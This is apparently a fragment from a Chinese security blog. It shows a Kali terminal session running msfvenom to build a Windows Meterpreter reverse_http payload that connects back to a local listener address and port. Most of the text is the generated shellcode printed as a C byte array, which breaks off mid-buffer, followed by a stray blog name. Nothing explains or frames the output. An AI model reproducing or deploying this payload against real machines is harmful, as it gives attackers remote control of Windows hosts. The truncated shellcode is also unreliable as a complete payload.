 root@kali:~# msfvenom -p windows/meterpreter/reverse_http lhost=192.168.1.101 lport=4444 -f
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 585 bytes
Final size of c file: 2481 bytes
unsigned char buf[] =
"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
"\x8d\x5d\x68\x6e\x65\x74\x00\x68\x77\x69\x6e\x69\x54\x68\x4c"
"\x77\x26\x07\xff\xd5\x31\xdb\x53\x53\x53\x53\x53\xe8\x3e\x00"
"\x00\x00\x4d\x6f\x7a\x69\x6c\x6c\x61\x2f\x35\x2e\x30\x20\x28"
"\x57\x69\x6e\x64\x6f\x77\x73\x20\x4e\x54\x20\x36\x2e\x31\x3b"
"\x20\x54\x72\x69\x64\x65\x6e\x74\x2f\x37\x2e\x30\x3b\x20\x72"
"\x76\x3a\x31\x31\x2e\x30\x29\x20\x6c\x69\x6b\x65\x20\x47\x65"
"\x63\x6b\x6f\x00\x68\x3a\x56\x79\xa7\xff\xd5\x53\x53\x6a\x03"
"\x53\x53\x68\x5c\x11\x00\x00\xe8\x2f\x01\x00\x00\x2f\x6c\x62"
"\x52\x31\x5f\x45\x47\x62\x68\x53\x53\x31\x77\x4c\x54\x42\x36"
"\x77\x53\x34\x6b\x77\x6f\x78\x31\x48\x6d\x4a\x31\x59\x67\x6c"
"\x33\x6c\x58\x5f\x68\x41\x58\x69\x38\x53\x4d\x51\x70\x75\x7a\x61"
"\x70\x50\x65\x69\x39\x4b\x74\x41\x4e\x48\x76\x58\x30\x74\x6d"
"\x39\x70\x78\x31\x4b\x65\x41\x74\x4d\x46\x49\x68\x67\x54\x54"
"\x47\x32\x49\x6c\x54\x66\x65\x70\x43\x51\x31\x63\x46\x49\x6d"
"\x6a\x38\x6f\x56\x70\x49\x4f\x30\x49\x68\x48\x7a\x39\x67\x76"
"\x75\x35\x4a\x56\x6a\x50\x4a\x4b\x7a\x36\x56\x33\x4a\x79\x51"
"\x46\x36\x63\x67\x5a\x48\x51\x79\x4c\x5f\x52\x63\x76\x35\x70"
"\x42\x4c\x72\x2d\x30\x75\x73\x46\x36\x4d\x6d\x36\x56\x6f\x44"
"\x33\x49\x79\x64\x55\x51\x43\x45\x39\x64\x49\x44\x45\x36\x59"
"\x73\x69\x68\x31\x37\x49\x75\x31\x57\x77\x36\x00\x50\x68\x57"
"\x89\x9f\xc6\xff\xd5\x89\xc6\x53\x68\x00\x02\x68\x84\x53\x53"
猪猪谈安全